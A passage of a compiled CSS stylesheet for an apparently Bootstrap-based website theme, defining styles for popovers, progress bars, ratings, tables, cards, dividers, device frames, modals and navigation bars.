    border-top-color: #171347; }
  .popover-dark.bs-popover-right .arrow::after, .popover-dark.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #171347; }
  .popover-dark.bs-popover-bottom .arrow::after, .popover-dark.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #171347; }
  .popover-dark.bs-popover-left .arrow::after, .popover-dark.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #171347; }

.popover-neutral {
  background-color: #FFF; }
  .popover-neutral .popover-header {
    background-color: #FFF;
    color: #273444; }
  .popover-neutral .popover-body {
    color: #273444; }
  .popover-neutral .popover-header {
    border-color: rgba(39, 52, 68, 0.2); }
  .popover-neutral.bs-popover-top .arrow::after, .popover-neutral.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #FFF; }
  .popover-neutral.bs-popover-right .arrow::after, .popover-neutral.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #FFF; }
  .popover-neutral.bs-popover-bottom .arrow::after, .popover-neutral.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #FFF; }
  .popover-neutral.bs-popover-left .arrow::after, .popover-neutral.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #FFF; }

.popover-white {
  background-color: #FFF; }
  .popover-white .popover-header {
    background-color: #FFF;
    color: #273444; }
  .popover-white .popover-body {
    color: #273444; }
  .popover-white .popover-header {
    border-color: rgba(39, 52, 68, 0.2); }
  .popover-white.bs-popover-top .arrow::after, .popover-white.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-top-color: #FFF; }
  .popover-white.bs-popover-right .arrow::after, .popover-white.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-right-color: #FFF; }
  .popover-white.bs-popover-bottom .arrow::after, .popover-white.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-bottom-color: #FFF; }
  .popover-white.bs-popover-left .arrow::after, .popover-white.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-left-color: #FFF; }

.progress-wrapper {
  position: relative;
  padding-top: 1.5rem; }
  .progress-wrapper .progress {
    margin-bottom: 1rem; }

.progress-inverse {
  background-color: inverse(#eaecf3); }

.progress-heading {
  font-size: 0.875rem;
  font-weight: 600;
  margin: 0 0 2px;
  padding: 0; }

.progress-text {
  margin-bottom: 0; }

.progress-lg {
  height: 1rem; }

.progress-md {
  height: .75rem; }

.progress-sm {
  height: .375rem; }

.progress-xs {
  height: .125rem; }

.progress-group {
  position: relative; }

.progress-prepend-icon {
  position: absolute;
  transform: translateY(-50%);
  font-size: 20px;
  top: 50%; }
  .progress-prepend-icon:not(:first-child) {
    right: -17px; }
  .progress-prepend-icon:not(:last-child) {
    left: -17px; }

.progress-tooltip {
  display: inline-block;
  background: rgba(0, 0, 0, 0.8);
  color: #FFF;
  padding: .25rem .375rem;
  line-height: 1;
  font-size: 0.7rem;
  position: relative;
  bottom: 8px;
  border-radius: 3px;
  margin-left: -15px; }
  .progress-tooltip:after {
    top: 100%;
    left: 10px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(51, 51, 51, 0);
    border-top-color: rgba(0, 0, 0, 0.8);
    border-width: 5px; }

.progress-label {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  color: #152c5b; }

.progress-percentage {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0; }

.static-rating {
  display: inline-block; }
  .static-rating .star {
    color: #CBD5E0; }
  .static-rating .voted {
    color: #ffc431; }

.static-rating-lg .star {
  font-size: 1.25rem; }

.static-rating-sm .star {
  font-size: 0.75rem; }

.rating {
  display: inline-block; }
  .rating .star {
    font-family: "Font Awesome 5 Solid";
    font-weight: normal;
    font-style: normal;
    float: left;
    padding: 0 1px;
    cursor: pointer; }
    .rating .star:before {
      content: "\f005";
      display: block;
      font-size: 14px;
      color: #CBD5E0;
      transition: all .2s linear; }
  .rating:hover .star:before {
    color: #CBD5E0; }
  .rating:hover .over:before {
    color: #ffc431; }
  .rating .voted:before {
    color: #ffc431; }

.rating-lg .star:before {
  font-size: 18px; }

.rating-xl .star:before {
  font-size: 24px; }

.ribbon {
  position: absolute;
  top: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  font-size: .75rem;
  font-weight: 600;
  z-index: 10; }

.ribbon-left {
  left: 1rem; }

.ribbon-right {
  right: 1rem; }

.ribbon-primary {
  color: #FFF;
  background-color: #ff8f3a; }

.ribbon-secondary {
  color: #273444;
  background-color: white; }

.ribbon-success {
  color: #FFF;
  background-color: #82d6bc; }

.ribbon-info {
  color: #FFF;
  background-color: #83cbff; }

.ribbon-warning {
  color: #FFF;
  background-color: #ffcf70; }

.ribbon-danger {
  color: #FFF;
  background-color: #f68692; }

.ribbon-light {
  color: #273444;
  background-color: white; }

.ribbon-dark {
  color: #FFF;
  background-color: #241e6f; }

.ribbon-neutral {
  color: #273444;
  background-color: white; }

.ribbon-white {
  color: #273444;
  background-color: white; }

.sidebar-sticky.is_stuck {
  padding-top: 1.5rem; }

.table thead th {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.75rem;
  text-transform: none;
  letter-spacing: 0;
  background-color: transparent;
  border-bottom-width: 1px; }

.table th {
  font-weight: 600; }

.table td .progress {
  height: 3px;
  width: 120px;
  margin: 0; }

.table td,
.table th {
  font-size: 0.8125rem;
  white-space: nowrap; }

.table.align-items-center td,
.table.align-items-center th {
  vertical-align: middle; }

.table.table-dark thead th,
.table .thead-dark th {
  background-color: #1c1757;
  color: #4b40cc; }
  .table.table-dark thead th a,
  .table .thead-dark th a {
    color: #4b40cc; }

.table .thead-light th {
  background-color: transparent;
  color: #4A5568; }
  .table .thead-light th a {
    color: #4A5568; }

.table-hover tr {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .table-hover tr {
      transition: none; } }

.table-flush td,
.table-flush th {
  border-left: 0;
  border-right: 0; }

.table-flush tbody tr:first-child td,
.table-flush tbody tr:first-child th {
  border-top: 0; }

.table-flush tbody tr:last-child td,
.table-flush tbody tr:last-child th {
  border-bottom: 0; }

.card .table {
  margin-bottom: 0; }
  .card .table td,
  .card .table th {
    padding-left: 1.75rem;
    padding-right: 1.75rem; }

.table .custom-toggle {
  display: block; }

.table-flush th, .table-flush td {
  border-left: 0;
  border-right: 0; }

.table-flush tr:first-child th, .table-flush tr:first-child td {
  border-top: 0; }

.table-flush tr:last-child th, .table-flush tr:last-child td {
  border-bottom: 0; }

h1, h2, h3,
.h1, .h2, .h3 {
  font-weight: 600; }

h4, h5, h6,
.h4, .h5, .h6 {
  font-weight: 600; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a,
.display-1 a, .display-2 a, .display-3 a, .display-4 a {
  color: #152c5b; }
  h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
  .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover,
  .display-1 a:hover, .display-2 a:hover, .display-3 a:hover, .display-4 a:hover {
    color: #ff7207; }

a {
  outline: none;
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    a {
      transition: none; } }

.surtitle {
  color: #718096;
  font-size: 0.675rem;
  font-weight: 400;
  text-transform: uppercase; }

.fluid-paragraph {
  width: 680px;
  margin: auto;
  padding: 0 1.5rem;
  position: relative; }

.fluid-paragraph-sm {
  width: 580px; }

@media (max-width: 767.98px) {
  .fluid-paragraph {
    width: 100%; } }

.text-highlight-primary {
  background-image: linear-gradient(transparent 66%, rgba(255, 114, 7, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-secondary {
  background-image: linear-gradient(transparent 66%, rgba(234, 236, 243, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-success {
  background-image: linear-gradient(transparent 66%, rgba(92, 201, 167, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-info {
  background-image: linear-gradient(transparent 66%, rgba(80, 181, 255, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-warning {
  background-image: linear-gradient(transparent 66%, rgba(255, 190, 61, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-danger {
  background-image: linear-gradient(transparent 66%, rgba(242, 87, 103, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-light {
  background-image: linear-gradient(transparent 66%, rgba(234, 236, 243, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-dark {
  background-image: linear-gradient(transparent 66%, rgba(23, 19, 71, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-neutral {
  background-image: linear-gradient(transparent 66%, rgba(255, 255, 255, 0.15) 34%);
  background-repeat: repeat-x; }

.text-highlight-white {
  background-image: linear-gradient(transparent 66%, rgba(255, 255, 255, 0.15) 34%);
  background-repeat: repeat-x; }

.link {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .link {
      transition: none; } }

[class*="link-underline-"] {
  padding-bottom: 8px;
  position: relative; }
  [class*="link-underline-"]:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    border-radius: 50rem;
    transition: all 0.2s cubic-bezier(0.77, 0, 0.2, 2.25); }
    @media (prefers-reduced-motion: reduce) {
      [class*="link-underline-"]:after {
        transition: none; } }
  [class*="link-underline-"]:hover:after {
    width: calc(100% + 8px);
    left: -4px; }

.link-underline-primary {
  color: #ff7207; }
  .link-underline-primary:after {
    background-color: #ff7207; }
  .link-underline-primary:hover {
    color: #d35b00; }

.link-underline-secondary {
  color: #eaecf3; }
  .link-underline-secondary:after {
    background-color: #eaecf3; }
  .link-underline-secondary:hover {
    color: #cacfe0; }

.link-underline-success {
  color: #5cc9a7; }
  .link-underline-success:after {
    background-color: #5cc9a7; }
  .link-underline-success:hover {
    color: #3cb690; }

.link-underline-info {
  color: #50b5ff; }
  .link-underline-info:after {
    background-color: #50b5ff; }
  .link-underline-info:hover {
    color: #1d9fff; }

.link-underline-warning {
  color: #FFBE3D; }
  .link-underline-warning:after {
    background-color: #FFBE3D; }
  .link-underline-warning:hover {
    color: #ffad0a; }

.link-underline-danger {
  color: #f25767; }
  .link-underline-danger:after {
    background-color: #f25767; }
  .link-underline-danger:hover {
    color: #ee283c; }

.link-underline-light {
  color: #eaecf3; }
  .link-underline-light:after {
    background-color: #eaecf3; }
  .link-underline-light:hover {
    color: #cacfe0; }

.link-underline-dark {
  color: #171347; }
  .link-underline-dark:after {
    background-color: #171347; }
  .link-underline-dark:hover {
    color: #0a081f; }

.link-underline-neutral {
  color: #FFF; }
  .link-underline-neutral:after {
    background-color: #FFF; }
  .link-underline-neutral:hover {
    color: #e6e6e6; }

.link-underline-white {
  color: #FFF; }
  .link-underline-white:after {
    background-color: #FFF; }
  .link-underline-white:hover {
    color: #e6e6e6; }

.blockquote .quote {
  position: absolute; }
  .blockquote .quote:before {
    font-family: Arial;
    content: "\201C";
    color: #ff7207;
    font-size: 4em;
    line-height: 1; }

.blockquote .quote + .quote-text {
  padding-left: 2.25rem; }

.blockquote footer {
  background: transparent; }

.blockquote-border-left {
  border-left: 0.5rem solid #ff7207; }

.blockquote-card {
  padding: 1.2em 30px 1.2em 75px;
  border-left: 0.5rem solid #ff7207;
  position: relative; }
  .blockquote-card:before {
    font-family: Arial;
    content: "\201C";
    color: #ff7207;
    font-size: 4em;
    position: absolute;
    left: .875rem;
    top: -.875rem; }
  .blockquote-card:after {
    content: ''; }

.list-icons li i, .list-icons li svg {
  margin-right: 1rem;
  font-size: 8px;
  transform: translateY(-50%);
  top: 2px;
  position: relative; }

article h4:not(:first-child),
article h5:not(:first-child) {
  margin-top: 3rem; }

article h4, article h5 {
  margin-bottom: 1.5rem; }

article figure {
  margin: 3rem 0; }
  article figure + h5 {
    margin-top: 0 !important; }

article h5 + figure {
  margin-top: 0; }

article p {
  line-height: 1.9; }

.feather {
  width: 1em;
  height: 1em;
  fill: none;
  stroke: currentcolor;
  stroke-width: 3px;
  stroke-linecap: round;
  stroke-linejoin: round; }

.svg-text {
  display: inline-flex;
  align-items: center; }
  .svg-text svg {
    position: relative; }

.customizer {
  position: fixed;
  bottom: 2rem;
  left: 2rem;
  width: 300px;
  height: 60px;
  z-index: 200; }
  .customizer .btn-skins {
    background: #6e00ff;
    background: linear-gradient(135deg, #6e00ff 0%, #00b8d9 18%, #00b8d9 18%, #36b37e 37%, #ff5630 50%, #ff5630 65%, #ffab00 83%, #ffab00 100%); }

.card-translucent-dark {
  background: rgba(255, 255, 255, 0.2); }

.card-translucent-light {
  background: rgba(0, 0, 0, 0.2); }

.card-comment-box {
  width: 100%; }
  .card-comment-box input,
  .card-comment-box textarea {
    font-size: 0.875rem;
    border: 0;
    box-shadow: none;
    background: transparent;
    padding: .3125rem 0;
    margin: 0;
    color: #2D3748;
    outline: none;
    resize: none; }
    .card-comment-box input:focus,
    .card-comment-box textarea:focus {
      background: transparent;
      box-shadow: none; }

.card-serial-number {
  display: flex;
  justify-content: space-between; }
  .card-serial-number > div:not(:last-child) {
    display: flex;
    flex: 1 1 auto; }
    .card-serial-number > div:not(:last-child):after {
      content: "-";
      flex: 1 1 auto;
      text-align: center;
      position: relative;
      left: -2px; }
  @media (max-width: 575.98px) {
    .card-serial-number {
      font-size: 1.25rem; } }

.card-profile .card-profile-image {
  width: 7rem;
  height: 7rem;
  border: 0.1875rem solid #FFF;
  transform: translateY(-50%); }
  .card-profile .card-profile-image:hover {
    transform: scale(1.1) translateY(-50%); }

.card-profile .card-body {
  position: relative;
  z-index: 2;
  margin-top: -3.5rem; }

.card-profile-cover {
  max-height: 300px;
  overflow: hidden; }

.card-product {
  overflow: hidden; }
  .card-product .card-image {
    padding: 1.5rem; }
    .card-product .card-image img {
      transform: scale(1);
      transition: all 0.2s ease;
      transition-delay: .2s; }
      @media (prefers-reduced-motion: reduce) {
        .card-product .card-image img {
          transition: none; } }
  .card-product:hover .card-image img {
    transform: scale(1.1); }
  .card-product .card-title {
    font-size: 1rem;
    font-weight: 600; }
  .card-product .card-price {
    font-size: 1rem;
    font-weight: 600;
    display: block; }
  .card-product .product-colors a {
    display: inline-block;
    float: none !important;
    width: 1rem;
    height: 1rem;
    margin-right: 3px;
    margin-bottom: 0;
    border-radius: 50%;
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .card-product .product-colors a {
        transition: none; } }
    .card-product .product-colors a:hover {
      transform: scale(1.1); }
  .card-product .card-product-actions {
    opacity: 0;
    width: 80px;
    height: 40px;
    position: absolute;
    top: 10px;
    left: 10px; }
    .card-product .card-product-actions.in {
      opacity: 1; }
    .card-product .card-product-actions.animated {
      animation-duration: .5s; }
    .card-product .card-product-actions .action-item {
      display: inline-block;
      float: left;
      width: 40px;
      height: 40px;
      line-height: 40px; }

.card-browser {
  background-color: #171347;
  position: relative; }
  .card-browser:before {
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(40deg, transparent 0%, #273444 100%);
    content: "";
    border-radius: 6px;
    will-change: transform; }
  .card-browser .card-header {
    position: relative;
    background-color: rgba(36, 30, 111, 0.8);
    border: 0; }
    .card-browser .card-header .dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      display: inline-block;
      margin-right: 3px; }
  .card-browser .card-body {
    min-height: 300px;
    position: relative;
    overflow-x: hidden; }
    .card-browser .card-body pre {
      color: #FFF;
      margin: 0; }

.accordion .card {
  margin-bottom: 0; }

.accordion .card-header {
  position: relative;
  cursor: pointer; }
  .accordion .card-header:after {
    content: '+';
    position: absolute;
    right: 1.5rem;
    top: 50%;
    transform: translateY(-50%);
    font-family: "Nunito Sans", sans-serif;
    font-weight: 700; }

.accordion .card-header[aria-expanded="false"]:after {
  content: '+'; }

.accordion .card-header[aria-expanded="true"]:after {
  content: '-'; }

.accordion .card-header[aria-expanded="true"] .heading {
  color: #ff7207; }

.accordion-spaced .card {
  margin-bottom: 1.5rem;
  border-radius: 0.75rem !important; }

.client img {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

.collage {
  height: 600px; }
  .collage .bg-img-holder {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 0; }
  .collage .collage-bg {
    z-index: 3; }
  .collage .collage-back {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }
    .collage .collage-back img {
      max-width: 100%; }
  .collage .collage-front {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2; }
    .collage .collage-front img {
      max-height: 100%; }
  @media (max-width: 991.98px) {
    .collage .collage-front {
      height: 100% !important; } }

.divider {
  position: relative;
  border: 0;
  width: 100%; }

.divider-md {
  width: 60%; }

.divider-sm {
  width: 40%; }

.divider-icon {
  height: 20px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='none' stroke='%23d1dbe7' stroke-width='1' cx='10' cy='10' r='7'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%; }
  .divider-icon:before, .divider-icon:after {
    content: "";
    position: absolute;
    top: 50%;
    max-width: calc(50% - (50px / 2));
    width: 100%;
    border-bottom: 1px solid #d1dbe7; }
  .divider-icon:before {
    right: calc(50% + (50px / 2)); }
  .divider-icon:after {
    left: calc(50% + (50px / 2)); }

.divider-icon-fade:before, .divider-icon-fade:after {
  border: 0;
  height: 1px; }

.divider-icon-fade:before {
  background: radial-gradient(ellipse at right, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.divider-icon-fade:after {
  background: radial-gradient(ellipse at left, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.divider-fade:before {
  content: '';
  display: block;
  width: 80%;
  position: relative;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  height: 1px;
  background: radial-gradient(ellipse at center, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.divider-fade.divider-dark:before {
  background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.2) 0, rgba(31, 45, 61, 0) 75%); }

.divider-vertical {
  width: 1px;
  height: 100px;
  margin-left: auto;
  margin-right: auto;
  border-left: 1px solid #d1dbe7; }

.divider-vertical-fade {
  border: 0;
  background: radial-gradient(ellipse at center, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.frame-laptop {
  position: relative; }
  .frame-laptop .frame-inner {
    position: absolute;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 74%;
    height: 82%;
    margin: 3% 13% 0 13%; }

.frame-iphone {
  position: relative;
  z-index: 100; }
  .frame-iphone .frame-inner {
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 72%;
    height: 84%;
    margin: 8% 14% 0 14%;
    border-radius: 5%; }

.frame-stack {
  position: relative; }
  .frame-stack .frame {
    position: absolute; }

.frame-stack-iphone-iphone {
  padding-bottom: 130%; }
  .frame-stack-iphone-iphone > .frame-iphone:first-child {
    bottom: 0;
    left: 0;
    width: 65%;
    z-index: 1; }
  .frame-stack-iphone-iphone > .frame-iphone:last-child {
    top: 0;
    right: 0;
    width: 72%;
    z-index: 0; }

.frame-stack-iphone-laptop,
.frame-stack-laptop-iphone {
  padding-bottom: 62%; }

.frame-stack-iphone-laptop > .frame-laptop,
.frame-stack-laptop-iphone > .frame-laptop {
  width: 91%; }

.frame-stack-iphone-laptop > .frame-iphone,
.frame-stack-laptop-iphone > .frame-iphone {
  width: 27%;
  z-index: 1; }

.frame-stack-laptop-iphone > .frame-laptop {
  top: 0;
  left: 0; }

.frame-stack-iphone-laptop > .frame-laptop {
  top: 0;
  right: 0; }

.frame-stack-laptop-iphone > .frame-iphone {
  bottom: 0;
  right: 0; }

.frame-stack-iphone-laptop > .frame-iphone {
  bottom: 0;
  left: 0; }

.list-group-emphasized .list-group-item {
  transform: scale(1);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .list-group-emphasized .list-group-item {
      transition: none; } }
  .list-group-emphasized .list-group-item.active {
    z-index: 11;
    transform: scale(1.05);
    background-color: #FAFBFE;
    box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05);
    border-radius: 0.5rem; }
    .list-group-emphasized .list-group-item.active .media a {
      color: #ff7207; }

.media-comment + .media-comment {
  margin-top: 1.25rem; }

.media-comment-bubble {
  border-radius: 20px;
  border-top-left-radius: 0;
  position: relative;
  background-color: #f2f2f2;
  padding: 1rem 1.25rem; }
  .media-comment-bubble.left-top:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    left: -16px;
    right: auto;
    top: 0px;
    bottom: auto;
    border: 18px solid transparent;
    border-top-color: #f2f2f2; }

.modal-vertical {
  height: calc(100% - 0px);
  max-width: 350px;
  margin: 0px 0; }
  .modal-vertical.modal-lg {
    max-width: 450px; }
  .modal-vertical .modal-content {
    height: inherit;
    border-width: 0;
    border-radius: 0 0 0 0; }
  .modal-vertical .modal-body {
    height: inherit;
    overflow-y: auto; }

.modal.fade .modal-dialog-vertical {
  transform: translateX(-100%); }

.modal.show .modal-dialog-vertical {
  transform: translateX(0); }

.modal.fixed-right {
  padding-right: 0 !important; }
  .modal.fixed-right .modal-vertical {
    margin-left: auto; }
  .modal.fixed-right.fade .modal-vertical {
    transform: translateX(100%); }
  .modal.fixed-right.show .modal-vertical {
    transform: translateX(0); }

.nav-dots {
  top: 50%;
  right: 2rem;
  position: fixed;
  z-index: 200;
  transform: translateY(-50%); }
  .nav-dots .nav-link {
    display: block;
    margin: 5px;
    position: relative; }
    .nav-dots .nav-link:before {
      content: '';
      border-radius: 50%;
      position: absolute;
      z-index: 1;
      height: 6px;
      width: 6px;
      border: 0;
      background: #FFF;
      left: 50%;
      top: 50%;
      margin: -2px 0 0 -2px;
      transform: translate(-50%, -50%);
      transition: all .1s ease-in-out; }
    .nav-dots .nav-link:hover:before, .nav-dots .nav-link.active:before {
      height: 12px;
      width: 12px; }

.navbar {
  position: relative;
  z-index: 101; }
  .navbar .container {
    position: relative;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px; }

.navbar-nav .nav-link {
  font-size: 1rem;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
  transition: all 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-nav .nav-link {
      transition: none; } }
  .navbar-nav .nav-link i, .navbar-nav .nav-link svg, .navbar-nav .nav-link img {
    margin-right: .5rem; }

.navbar-nav .media-pill .avatar {
  width: 36px;
  height: 36px; }

.nav-link > img,
.nav-link > svg {
  height: 14px;
  margin-right: .5rem;
  position: relative;
  top: -1px; }

.nav-link .icon-flag {
  width: 19px; }

.navbar-text {
  font-size: 1rem; }

.navbar-user {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-around; }

.navbar-img-brand {
  font-size: initial; }

.navbar-shadow {
  box-shadow: 0 0 10px rgba(31, 45, 61, 0.03); }

.header,
.navbar,
.navbar-top {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .header,
    .navbar,
    .navbar-top {
      transition: none; } }

.navbar-border.navbar-dark {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }
  .navbar-border.navbar-dark .border-bottom {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }

.navbar-border.navbar-light {
  border-bottom: 1px solid rgba(31, 45, 61, 0.04) !important; }
  .navbar-border.navbar-light .border-bottom {
    border-bottom: 1px solid rgba(31, 45, 61, 0.1) !important; }

.navbar-dark .border-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important; }

.navbar-light .border-bottom {
  border-bottom: 1px solid rgba(31, 45, 61, 0.1) !important; }

.header-transparent {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1030; }
  .header-transparent .navbar-main .container:not(.border-0)::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -0.75rem;
    left: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.2); }
  .header-transparent .navbar-top {
    background-color: transparent !important;
    border: 0;
    padding-left: 1rem;
    padding-right: 1rem; }
  .header-transparent .navbar:not(.sticky) {
    background-color: transparent !important;
    border: 0;
    box-shadow: none; }
  .header-transparent + main section:first-child:not([data-spotlight]) .container {
    padding-top: 5rem; }

.header-collapse-show {
  min-height: 100%;
  width: 100%;
  top: 0;
  z-index: 1000; }

.navbar-sticky {
  position: -webkit-sticky; }
  .navbar-sticky.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: -100px;
    transform: translateY(100px);
    z-index: 1030;
    border-top: 0;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-sticky.sticky {
        transition: none; } }

.navbar-top {
  position: relative;
  display: flex;
  align-items: center; }
  .navbar-top .navbar-nav {
    flex-direction: row; }
    .navbar-top .navbar-nav .nav-item:last-child {
      margin-right: 0; }
    .navbar-top .navbar-nav .nav-link {
      padding: .5rem .5rem; }

@media (max-width: 575.98px) {
  .navbar-expand-sm .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-sm .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-sm .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-sm .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-sm .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-sm .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-sm .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-sm .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-sm .navbar-collapse {
    background: #FFF; }
    .navbar-expand-sm .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-sm .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-sm .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-sm .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-sm .navbar-collapse-fade.collapsing, .navbar-expand-sm .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-sm .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-sm .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-sm .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 575.98px) {
    .navbar-expand-sm .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-sm .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 575.98px) {
    .navbar-expand-sm .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 576px) {
  .navbar-expand-sm .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-sm .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-sm .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-sm .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-sm .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-md .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-md .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-md .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-md .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-md .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-md .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
